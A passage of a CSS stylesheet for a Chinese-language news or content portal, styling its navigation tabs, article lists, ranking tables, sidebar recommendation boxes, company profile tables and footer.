.zc9dc4main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #666;
}

.zc9dc4main-left .nav-ul li.active span {
    border-bottom: 4px solid #e65c21;
    font-weight: bold;
    color: #18045f;
}

.zc9dc4main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zc9dc4main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zc9dc4main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zc9dc4main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zc9dc4main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.zc9dc4main-left .column-tab li {
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.zc9dc4main-left .column-tab li .title {
    margin-bottom: 15px;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
}

.zc9dc4main-left .column-tab li .title a {
    color: #333;
}

.zc9dc4main-left .column-tab li:hover {
    background: #f7fff7;
}

.zc9dc4main-left .column-tab .img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.zc9dc4main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
}

.zc9dc4main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.zc9dc4main-left .column-tab .zc9dc4list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.zc9dc4main-left .column-tab .zc9dc4list-right .label {
    display: inline-block;
    border: 1px solid #f8785a;
    padding: 4px 7px 4px 7px;
    margin-right: 5px;
    float: left;
    font-size: 12px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.zc9dc4main-left .column-tab .zc9dc4list-right .label:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.zc9dc4main-left .column-tab .zc9dc4list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zc9dc4main-left .column-tab .zc9dc4list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.zc9dc4main-left .column-tab .zc9dc4list-right .num span {
    margin-right: 10px;
    color: #999;
}

.zc9dc4main-left .column-tab .zc9dc4list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zc9dc4main-left .column-tab .address {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #999;
    font-size: 14px;
    flex-wrap: wrap;
}

.zc9dc4main-left .column-tab .address span {
    margin-right: 10px;
}

.zc9dc4main-left .column-tab .address .time {
    margin-left: 15px;
}

.zc9dc4main-left .column-tab .address .num {
    float: left;
    color: #999;
}

.zc9dc4main-left .column-tab .address .num span {
    color: #99;
}

.zc9dc4main-left .column-tab .address .name {
    margin-left: 10px;
}

.zc9dc4main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zc9dc4main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zc9dc4main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zc9dc4main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zc9dc4main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zc9dc4main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zc9dc4main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zc9dc4main-left .zc9dc4column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zc9dc4main-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    background-color: #fff;
}

.zc9dc4main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zc9dc4main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zc9dc4main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zc9dc4main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zc9dc4main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zc9dc4main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zc9dc4main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zc9dc4main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zc9dc4main-right .toutiao-box {
    margin-bottom: 20px;
}

.zc9dc4main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zc9dc4main-right .toutiao-box p {
    padding: 10px;
    line-height: 1.7;
}

.zc9dc4main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zc9dc4main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zc9dc4main-right .ranking h3 span {
    vertical-align: top;
}

.zc9dc4main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zc9dc4main-right .ranking h3 a {
    color: #000;
}

.zc9dc4main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zc9dc4main-right .ranking .ranking-box {
    padding: 20px;
}

.zc9dc4main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zc9dc4main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zc9dc4main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zc9dc4main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zc9dc4main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zc9dc4main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zc9dc4main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zc9dc4main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zc9dc4main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zc9dc4main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zc9dc4main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zc9dc4main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zc9dc4main-right .qun {
    margin-bottom: 20px;
}

.zc9dc4main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zc9dc4main-right .qun h1 {
    font-weight: 400;
}

.zc9dc4main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zc9dc4main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zc9dc4main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zc9dc4main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zc9dc4main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zc9dc4main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zc9dc4main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zc9dc4main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zc9dc4main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zc9dc4main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zc9dc4main-right .toutiao2 {
    margin-top: 0;
}

.zc9dc4main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zc9dc4main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zc9dc4main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zc9dc4main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zc9dc4main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zc9dc4main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zc9dc4main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zc9dc4main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zc9dc4main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zc9dc4main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zc9dc4main-right .tui-du {
    padding-bottom: 10px;
}

.zc9dc4main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zc9dc4main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zc9dc4main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zc9dc4main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zc9dc4main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zc9dc4main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zc9dc4main-right .zai-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.zc9dc4main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zc9dc4main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.zc9dc4main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zc9dc4main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zc9dc4main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zc9dc4main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zc9dc4main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.zc9dc4main-right .tui-box {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.zc9dc4main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zc9dc4main-right .tui-box .tui-one {
    padding: 0px 25px;
}

.zc9dc4main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.zc9dc4main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.zc9dc4main-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.zc9dc4main-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.zc9dc4main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.zc9dc4main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zc9dc4main-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.zc9dc4main-right .tui-box .tui-li h3 a {
    color: #666;
}

.zc9dc4main-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.zc9dc4main-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zc9dc4article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 22px;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.article-box .qian {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #F0F5FB;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 0px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    padding: 15px 0 15px 0;
    border-bottom: 1px solid #ccc;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: linear-gradient(180deg, #2d0c03, #f43d0b80);
}

.footer .youlian-box {
    margin-top: 10px;
    /*display: flex;*/
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    text-align: center;
    color: #999;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #999;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
